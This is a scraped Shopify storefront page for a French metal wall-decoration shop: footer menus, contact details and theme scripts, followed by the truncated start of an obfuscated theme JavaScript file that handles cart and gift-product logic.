    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--21774640906582__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//precisionmetal.fr/cdn/shop/t/17/assets/component-card.css?v=145235174910005381151718338460" media="print" onload="this.media='all'">
<noscript><link href="//precisionmetal.fr/cdn/shop/t/17/assets/component-card.css?v=145235174910005381151718338460" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--21774640906582__footer-padding {
    padding-top: 36px;
    padding-bottom: 3px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--21774640906582__footer-padding {
      padding-top: 48px;
      padding-bottom: 4px;
    }
  }

  .color-scheme-sections--21774640906582__footer.color-custom {
    --color-background: 44, 51, 47;
    --gradient-background: #2c332f;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--21774640906582__footer color-accent-1 gradient section-sections--21774640906582__footer-padding animate-section animate--hidden" data-animations='' data-type='3M8OoioB/bQtu+1VlI0h27zsxNS+HRv7IeqsnGAToq6Uvq+zYjNL2nSE3pH9w4tuMzoa91Nv4zTfrUN74/gkZg29f44Y4fyxYU3GUsINizfosz3BRZmF06vC5wG8W7xoTrQGOBQAzLw2pu30zXZCPCuGJuxVku0P1fsvzrh61zNr5n4ZJP6CtrOOdXEq6lNpGSu1/ebrBu2XhmCalkQFphZwrZz8pcKewMGU4AIDgsFoqy7EnJgm9oV44z4l4PbMVcLKk+NblOIAcMwLD33/Pb2t6TYkJ+0Wy5/BVsR8lQxGBcIVs8hcb7LWF7x1Soxl+OjQIMxOhnx1TtKWUXv4PCavmtIW9uFgFVgmFSqUfUoFEdKdNWUFmDPYS4XN7apoLCJJnD4ZOh22sFngqMe7UxoojLaWnMV7ogez7xaAMvs='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Lien utiles</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/a-propos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              À Propos
                            </a>
                          </li><li>
                            <a
                              href="/blogs/decoration"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/avis-precision-metal"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Avis clients
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/pages/suivre-mon-colis"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Suivi de colis
                            </a>
                          </li><li>
                            <a
                              href="/pages/contactez-nous-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contactez-nous
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Informations</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique de Retour et Remboursement
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique d'expédition
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique de confidentialité
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Conditions d'utilisation
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-sale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Conditions générales de vente
                            </a>
                          </li><li>
                            <a
                              href="/policies/legal-notice"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Mentions légales
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Contactez-nous</h2><div class="footer-block__details-content rte">
                      <p>9:00 - 17:00h</p><p>Lundi au vendredi</p><p>Tel : 07 67 51 14 52<br/>contact@precisionmetal.fr</p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">À propos</h2><div class="footer-block__details-content rte">
                      <p>PrecisionMetal : L'art du métal transformé en décoration murale unique. Design exclusif, fabrication sur mesure et garantie 10 ans.</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/decoration-murale-chien/products/decoration-murale-berger-australien" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Pays/région</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="FR"
                        selected
                      
                    >
                      France (EUR
                      €)
                    </option><option
                      value="PL"
                    >
                      Pologne (EUR
                      €)
                    </option><option
                      value="GB"
                    >
                      Royaume-Uni (EUR
                      €)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Mettre à jour le pays/la région</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/decoration-murale-chien/products/decoration-murale-berger-australien" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Pays/région</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    France (EUR
                    €)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Pologne
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            Royaume-Uni
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="FR">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2025, <a href="/" title="">PrecisionMetal</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://precisionmetal.fr';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
  <style>  </style>
<div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/NyZhBZKXqq/loox.1622839851851.js?shop=signaturemetal.myshopify.com"></script>


	<script>var loox_global_hash = '1760173252689';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#ffcc00; }
:root { --lxs-rating-icon-color: #ffcc00; }</style>







</div></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://js.shrinetheme.com/main.js?version=1
body_size: 50941
content:
const a0_0x1dffcb=a0_0x3c6e;(function(_0x12b535,_0x490ce4){const _0x113a35=a0_0x3c6e,_0x543360=_0x12b535();while(!![]){try{const _0x24ec5e=-parseInt(_0x113a35(0x271))/0x1+-parseInt(_0x113a35(0x1ac))/0x2*(parseInt(_0x113a35(0x193))/0x3)+parseInt(_0x113a35(0x356))/0x4+-parseInt(_0x113a35(0x2ce))/0x5*(parseInt(_0x113a35(0x35c))/0x6)+parseInt(_0x113a35(0x1c4))/0x7*(-parseInt(_0x113a35(0x244))/0x8)+-parseInt(_0x113a35(0x3a2))/0x9+parseInt(_0x113a35(0x16b))/0xa;if(_0x24ec5e===_0x490ce4)break;else _0x543360['push'](_0x543360['shift']());}catch(_0x485222){_0x543360['push'](_0x543360['shift']());}}}(a0_0x1268,0x56db8));const ON_CHANGE_DEBOUNCE_TIMER=0x12c,currentDate=new Date(),PUB_SUB_EVENTS={'cartUpdate':a0_0x1dffcb(0x3de),'quantityUpdate':'quantity-update','optionValueSelectionChange':a0_0x1dffcb(0x320),'variantChange':a0_0x1dffcb(0x3df),'cartError':a0_0x1dffcb(0x549)},POST_LINK_INT=a0_0x1dffcb(0x247);let subscribers={};function subscribe(_0xa74ff4,_0xb5ee84){return subscribers[_0xa74ff4]===undefined&&(subscribers[_0xa74ff4]=[]),subscribers[_0xa74ff4]=[...subscribers[_0xa74ff4],_0xb5ee84],function _0x413c81(){const _0xa5680f=a0_0x3c6e;subscribers[_0xa74ff4]=subscribers[_0xa74ff4][_0xa5680f(0x3f3)](_0x37f8a0=>{return _0x37f8a0!==_0xb5ee84;});};};function publish(_0x2738cf,_0x12375f){const _0x2d52a7=a0_0x1dffcb;subscribers[_0x2738cf]&&subscribers[_0x2738cf][_0x2d52a7(0x484)](_0x494b4a=>{_0x494b4a(_0x12375f);});}const GIFTS_LOCAL_STORAGE_KEY=a0_0x1dffcb(0x335);let shouldCheckShrineGifts=![],giftsToMonitor=[];function initShrineGiftsCheck(_0x308541=![]){const _0x578c52=a0_0x1dffcb;let _0x237fb5=document[_0x578c52(0x201)](_0x578c52(0x16e))||document[_0x578c52(0x201)]('cart-items');if(_0x308541)_0x237fb5=document[_0x578c52(0x201)](_0x578c52(0x3f2));if(!_0x237fb5||_0x237fb5[_0x578c52(0x4d5)]['giftsStorage']!==_0x578c52(0x340))return;const _0x48c53a=localStorage[_0x578c52(0x3d1)](GIFTS_LOCAL_STORAGE_KEY);if(!_0x48c53a)return;const _0x45779c=JSON[_0x578c52(0x413)](_0x48c53a);if(!_0x45779c||typeof _0x45779c!=='object')return;Object[_0x578c52(0x466)](_0x45779c)[_0x578c52(0x484)](_0x16ba54=>{const _0x163557=_0x578c52,_0x209a93=_0x237fb5[_0x163557(0x201)](_0x163557(0x25c)+_0x16ba54[_0x163557(0x21b)]);if(!_0x209a93)return;const _0x2ac614=document[_0x163557(0x201)]('.gift--product-'+_0x16ba54[_0x163557(0x21b)]);if(_0x2ac614)return;shouldCheckShrineGifts=!![],giftsToMonitor[_0x163557(0x501)](_0x16ba54);}),updateGiftStyles(),checkShrineGifts(_0x308541);}function updateGiftStyles(){const _0x1835f9=a0_0x1dffcb;let _0x3abf88=document[_0x1835f9(0x42c)](_0x1835f9(0x2ab));if(_0x3abf88)_0x3abf88[_0x1835f9(0x1cf)]();if(!giftsToMonitor['length'])return;const _0x6a9a28=document[_0x1835f9(0x254)](_0x1835f9(0x333));_0x6a9a28['id']='shrine-gifts-style';const _0x59b9da=giftsToMonitor[_0x1835f9(0x535)](_0x50c09d=>_0x1835f9(0x25c)+_0x50c09d['gift_handle']+'\x20.quantity\x20{\x20display:\x20none\x20!important;\x20}')[_0x1835f9(0x3bc)]('\x0a');_0x6a9a28['textContent']=_0x59b9da,document[_0x1835f9(0x348)][_0x1835f9(0x465)](_0x6a9a28);}function checkShrineGifts(_0x38a90d=![]){const _0x2b6a3d=a0_0x1dffcb;let _0x586366=document[_0x2b6a3d(0x201)](_0x2b6a3d(0x16e))||document['querySelector']('cart-items');if(_0x38a90d)_0x586366=document['querySelector'](_0x2b6a3d(0x3f2));if(!shouldCheckShrineGifts||!_0x586366||!_0x586366[_0x2b6a3d(0x1c3)])return;for(const _0x42c19a of giftsToMonitor){const _0x5da7e2=_0x586366[_0x2b6a3d(0x201)](_0x2b6a3d(0x25c)+_0x42c19a[_0x2b6a3d(0x21b)]);if(!_0x5da7e2){const _0xdfb992=giftsToMonitor['findIndex'](_0x467198=>_0x467198['gift_handle']===_0x42c19a[_0x2b6a3d(0x21b)]);if(_0xdfb992>-0x1)giftsToMonitor[_0x2b6a3d(0x41a)](_0xdfb992,0x1);removeLocalStorageGift(_0x42c19a);continue;}let _0x3cf97b=![];if(_0x42c19a[_0x2b6a3d(0x1e5)]===_0x2b6a3d(0x1ae)){let _0xa7d64a=0x0;_0x586366[_0x2b6a3d(0x3e6)](_0x2b6a3d(0x25c)+_0x42c19a['unlock_product_handle'])[_0x2b6a3d(0x484)](_0x153f62=>{const _0x337a03=_0x2b6a3d;_0xa7d64a+=parseInt(_0x153f62[_0x337a03(0x4d5)][_0x337a03(0x519)]);});if(_0xa7d64a<parseInt(_0x42c19a['required_quantity']))_0x3cf97b=!![];}else{const _0x1f53cf=parseInt(_0x586366['dataset']['subtotal']);if(_0x1f53cf<parseInt(_0x42c19a[_0x2b6a3d(0x4a1)]))_0x3cf97b=!![];}if(_0x3cf97b){const _0x2bd73c=giftsToMonitor[_0x2b6a3d(0x326)](_0x267271=>_0x267271[_0x2b6a3d(0x21b)]===_0x42c19a[_0x2b6a3d(0x21b)]);if(_0x2bd73c>-0x1)giftsToMonitor[_0x2b6a3d(0x41a)](_0x2bd73c,0x1);removeLocalStorageGift(_0x42c19a),cartItemIndex=_0x5da7e2[_0x2b6a3d(0x4d5)][_0x2b6a3d(0x449)]??_0x5da7e2['id']['replace'](_0x2b6a3d(0x2b8),''),_0x586366[_0x2b6a3d(0x1c3)](cartItemIndex,0x0);return;}}}function removeLocalStorageGift(_0x544ad1){const _0xd51e1b=a0_0x1dffcb,_0x9b4781=localStorage[_0xd51e1b(0x3d1)](GIFTS_LOCAL_STORAGE_KEY);if(_0x9b4781)try{const _0x416de3=JSON[_0xd51e1b(0x413)](_0x9b4781);_0x416de3&&_0x416de3[_0x544ad1[_0xd51e1b(0x21b)]]&&(delete _0x416de3[_0x544ad1[_0xd51e1b(0x21b)]],localStorage[_0xd51e1b(0x2d4)](GIFTS_LOCAL_STORAGE_KEY,JSON[_0xd51e1b(0x507)](_0x416de3)));}catch(_0x973d2){console['warn'](_0xd51e1b(0x2b2),_0x973d2);}}class CartRemoveButton extends HTMLElement{constructor(){const _0x3b51b7=a0_0x1dffcb;super(),this[_0x3b51b7(0x30e)](_0x3b51b7(0x2a2),_0x3078f4=>{const _0x54417a=_0x3b51b7;_0x3078f4[_0x54417a(0x1ef)]();if(this[_0x54417a(0x4d5)][_0x54417a(0x1b6)]){const _0x403759=this[_0x54417a(0x4d5)][_0x54417a(0x1b6)],_0x521249=document['querySelectorAll']('.quantity-break__upsell[data-handle=\x22'+_0x403759+'\x22]');_0x521249[_0x54417a(0x484)](_0x152096=>{const _0x38f4ad=_0x54417a;_0x152096['dataset']['selected']=_0x38f4ad(0x19b),_0x152096[_0x38f4ad(0x4a8)][_0x38f4ad(0x1cf)](_0x38f4ad(0x52d));const _0x350c5d=_0x152096[_0x38f4ad(0x201)](_0x38f4ad(0x226));if(_0x350c5d)_0x350c5d[_0x38f4ad(0x23c)]=![];});}const _0x37a7e6=this[_0x54417a(0x1a5)](_0x54417a(0x3f2))||this['closest'](_0x54417a(0x16e));this['clearCart']?_0x37a7e6['clearCart']():_0x37a7e6[_0x54417a(0x1c3)](this['dataset'][_0x54417a(0x449)],0x0);});}}customElements['define'](a0_0x1dffcb(0x2d0),CartRemoveButton);var date=a0_0x1dffcb(0x185);class CartItems extends HTMLElement{constructor(){const _0x1d0890=a0_0x1dffcb;super(),this[_0x1d0890(0x398)]=formatDates(currentDate,date),this[_0x1d0890(0x43b)]=document[_0x1d0890(0x42c)]('shopping-cart-line-item-status')||document['getElementById']('CartDrawer-LineItemStatus'),this[_0x1d0890(0x3fa)]=document['querySelector'](_0x1d0890(0x16e)),this['quantityGifts']=document[_0x1d0890(0x201)](_0x1d0890(0x184));const _0x302ede=debounce(_0x52596b=>{this['onChange'](_0x52596b);},ON_CHANGE_DEBOUNCE_TIMER);this[_0x1d0890(0x30e)]('change',_0x302ede[_0x1d0890(0x37f)](this)),this['isCartPage']=this[_0x1d0890(0x16f)]==='CART-ITEMS',this['otherCartItemsSelector']=this[_0x1d0890(0x47c)]?_0x1d0890(0x16e):_0x1d0890(0x3f2),this[_0x1d0890(0x3e8)]=document[_0x1d0890(0x201)](this['otherCartItemsSelector'])!==null;if(this[_0x1d0890(0x3e8)]){if(this['isCartPage'])initShrineGiftsCheck(!![]);}else initShrineGiftsCheck(![]);}[a0_0x1dffcb(0x168)]=undefined;['connectedCallback'](){const _0x3f4f1f=a0_0x1dffcb;this[_0x3f4f1f(0x168)]=subscribe(PUB_SUB_EVENTS['cartUpdate'],_0x2aacf0=>{const _0x160269=_0x3f4f1f;if(_0x2aacf0[_0x160269(0x516)]===_0x160269(0x3f2))return;this[_0x160269(0x1db)]();});}[a0_0x1dffcb(0x359)](){const _0x1f96cf=a0_0x1dffcb;this[_0x1f96cf(0x168)]&&this[_0x1f96cf(0x168)]();}['onChange'](_0x468880){const _0x156848=a0_0x1dffcb;this[_0x156848(0x1c3)](_0x468880[_0x156848(0x23f)][_0x156848(0x4d5)][_0x156848(0x449)],_0x468880[_0x156848(0x23f)][_0x156848(0x24b)],document['activeElement'][_0x156848(0x1d0)](_0x156848(0x22b)));}['onCartUpdate'](){const _0x44e8c1=a0_0x1dffcb;fetch(_0x44e8c1(0x349))[_0x44e8c1(0x4c1)](_0x2fea37=>_0x2fea37[_0x44e8c1(0x39e)]())[_0x44e8c1(0x4c1)](_0x1afadd=>{const _0x3e971c=_0x44e8c1,_0x4c4e07=new DOMParser()[_0x3e971c(0x30a)](_0x1afadd,'text/html'),_0x4c13f3=_0x4c4e07[_0x3e971c(0x201)]('cart-items');this['innerHTML']=_0x4c13f3[_0x3e971c(0x1e3)];})[_0x44e8c1(0x3f5)](_0x40612b=>{const _0x2a8348=_0x44e8c1;console[_0x2a8348(0x221)](_0x40612b);});}[a0_0x1dffcb(0x355)](){const _0x2d60b2=a0_0x1dffcb,_0x1e994e=JSON[_0x2d60b2(0x507)]({'sections':this[_0x2d60b2(0x213)]()[_0x2d60b2(0x535)](_0x1cf2b6=>_0x1cf2b6['section']),'sections_url':window['location']['pathname']});fetch(_0x2d60b2(0x285),{'method':_0x2d60b2(0x53b),'headers':{'Content-Type':'application/json'},'body':_0x1e994e})[_0x2d60b2(0x4c1)](_0x47a4b4=>_0x47a4b4[_0x2d60b2(0x338)]())[_0x2d60b2(0x4c1)](_0x39903c=>{const _0x5a750d=_0x2d60b2;this['classList'][_0x5a750d(0x21e)](_0x5a750d(0x3ab),_0x39903c[_0x5a750d(0x401)]===0x0),this[_0x5a750d(0x213)]()[_0x5a750d(0x484)](_0x1f05c6=>{const _0x571ad6=_0x5a750d,_0x1e1c22=document[_0x571ad6(0x42c)](_0x1f05c6['id'])[_0x571ad6(0x201)](_0x1f05c6[_0x571ad6(0x444)])||document['getElementById'](_0x1f05c6['id']);_0x1e1c22[_0x571ad6(0x1e3)]=this['getSectionInnerHTML'](_0x39903c[_0x571ad6(0x424)][_0x1f05c6[_0x571ad6(0x3d4)]],_0x1f05c6[_0x571ad6(0x444)]);});})[_0x2d60b2(0x3f5)](_0x1e954d=>{const _0x29a313=_0x2d60b2;console[_0x29a313(0x221)](_0x1e954d);});}[a0_0x1dffcb(0x213)](){const _0x1ccc93=a0_0x1dffcb;return[{'id':'main-cart-items','section':document[_0x1ccc93(0x42c)](_0x1ccc93(0x1d7))[_0x1ccc93(0x4d5)]['id'],'selector':_0x1ccc93(0x50d)},{'id':'cart-icon-bubble','section':_0x1ccc93(0x35f),'selector':_0x1ccc93(0x445)},{'id':_0x1ccc93(0x319),'section':_0x1ccc93(0x319),'selector':'.shopify-section'},{'id':_0x1ccc93(0x404),'section':document[_0x1ccc93(0x42c)]('main-cart-footer')['dataset']['id'],'selector':_0x1ccc93(0x50d)}];}async[a0_0x1dffcb(0x1c3)](_0x2766c2,_0x16fc6f,_0x2fff51){const _0x29963a=a0_0x1dffcb;this[_0x29963a(0x222)](_0x2766c2);const _0x56bd31=document[_0x29963a(0x42c)](_0x29963a(0x1da))||document[_0x29963a(0x42c)](_0x29963a(0x468));if(_0x56bd31)_0x56bd31['textContent']='';const _0x219e85=JSON[_0x29963a(0x507)]({'line':_0x2766c2,'quantity':_0x16fc6f,'sections':this['getSectionsToRender']()[_0x29963a(0x535)](_0x154884=>_0x154884['section']),'sections_url':window[_0x29963a(0x3a0)][_0x29963a(0x365)]});try{const _0x24d5fc=await fetch(''+routes[_0x29963a(0x4e1)],{...fetchConfig(),...{'body':_0x219e85}}),_0x58fe33=await _0x24d5fc[_0x29963a(0x39e)](),_0x49bbc7=JSON[_0x29963a(0x413)](_0x58fe33),_0x58a476=document[_0x29963a(0x42c)](_0x29963a(0x50b)+_0x2766c2)||document[_0x29963a(0x42c)](_0x29963a(0x21a)+_0x2766c2),_0x103d70=document[_0x29963a(0x3e6)](_0x29963a(0x4e8));if(_0x49bbc7[_0x29963a(0x1ab)]){_0x58a476['value']=_0x58a476[_0x29963a(0x1d0)]('value'),this[_0x29963a(0x3d3)](_0x2766c2,_0x49bbc7[_0x29963a(0x1ab)]);return;}if(!_0x49bbc7[_0x29963a(0x424)]){const _0x2aeb27=await fetch(routes[_0x29963a(0x427)]+'?sections='+this[_0x29963a(0x213)]()['map'](_0x47b1c9=>_0x47b1c9[_0x29963a(0x3d4)])['join'](','));_0x49bbc7[_0x29963a(0x424)]=await _0x2aeb27['json']();}this['classList'][_0x29963a(0x21e)](_0x29963a(0x3ab),_0x49bbc7[_0x29963a(0x401)]===0x0);const _0x4fe61e=document[_0x29963a(0x201)](_0x29963a(0x1af)),_0x3b2242=document[_0x29963a(0x42c)](_0x29963a(0x404));if(_0x3b2242)_0x3b2242[_0x29963a(0x4a8)][_0x29963a(0x21e)](_0x29963a(0x3ab),_0x49bbc7[_0x29963a(0x401)]===0x0);if(_0x4fe61e)_0x4fe61e[_0x29963a(0x4a8)][_0x29963a(0x21e)](_0x29963a(0x3ab),_0x49bbc7[_0x29963a(0x401)]===0x0);this[_0x29963a(0x213)]()['forEach'](_0x3f86e8=>{const _0x4391f6=_0x29963a,_0x269e1e=document[_0x4391f6(0x42c)](_0x3f86e8['id']);if(_0x269e1e){const _0x2794b9=_0x269e1e[_0x4391f6(0x201)](_0x3f86e8[_0x4391f6(0x444)])||_0x269e1e;_0x2794b9['innerHTML']=this[_0x4391f6(0x542)](_0x49bbc7[_0x4391f6(0x424)][_0x3f86e8[_0x4391f6(0x3d4)]],_0x3f86e8['selector']);const _0x1fd467=_0x2794b9['querySelector'](_0x4391f6(0x4d8));if(_0x1fd467&&this[_0x4391f6(0x2ad)])_0x1fd467[_0x4391f6(0x43f)]=this[_0x4391f6(0x2ad)][_0x4391f6(0x432)];}});const _0x2b03fa=_0x49bbc7['items'][_0x2766c2-0x1]?_0x49bbc7['items'][_0x2766c2-0x1][_0x29963a(0x519)]:undefined;let _0x111054='';_0x103d70[_0x29963a(0x211)]===_0x49bbc7[_0x29963a(0x4f6)][_0x29963a(0x211)]&&_0x2b03fa!==parseInt(_0x58a476[_0x29963a(0x24b)])&&(typeof _0x2b03fa==='undefined'?_0x111054=window['cartStrings'][_0x29963a(0x221)]:_0x111054=window['cartStrings'][_0x29963a(0x187)][_0x29963a(0x1c9)](_0x29963a(0x351),_0x2b03fa));this['updateLiveRegions'](_0x2766c2,_0x111054);const _0x7c5277=document[_0x29963a(0x42c)](_0x29963a(0x2b8)+_0x2766c2)||document[_0x29963a(0x42c)]('CartDrawer-Item-'+_0x2766c2);if(_0x7c5277&&_0x7c5277[_0x29963a(0x201)](_0x29963a(0x453)+_0x2fff51+'\x22]'))_0x4fe61e?trapFocus(_0x4fe61e,_0x7c5277[_0x29963a(0x201)]('[name=\x22'+_0x2fff51+'\x22]')):_0x7c5277[_0x29963a(0x201)](_0x29963a(0x453)+_0x2fff51+'\x22]')[_0x29963a(0x31f)]();else{if(_0x49bbc7['item_count']===0x0&&_0x4fe61e)trapFocus(_0x4fe61e[_0x29963a(0x201)](_0x29963a(0x4b4)),_0x4fe61e[_0x29963a(0x201)]('a'));else document[_0x29963a(0x201)](_0x29963a(0x4e8))&&_0x4fe61e&&trapFocus(_0x4fe61e,document[_0x29963a(0x201)]('.cart-item__name'));}if(_0x4fe61e){_0x4fe61e[_0x29963a(0x350)]();const _0x222690=_0x4fe61e['querySelector'](_0x29963a(0x36c));if(_0x222690)_0x222690[_0x29963a(0x1a8)]();let _0x454ed7=![];if(_0x4fe61e['querySelector'](_0x29963a(0x379))){_0x4fe61e[_0x29963a(0x350)]();let _0x3416ed=[],_0x54d755=[];_0x4fe61e[_0x29963a(0x3e6)](_0x29963a(0x379))[_0x29963a(0x484)](_0x30d777=>{const 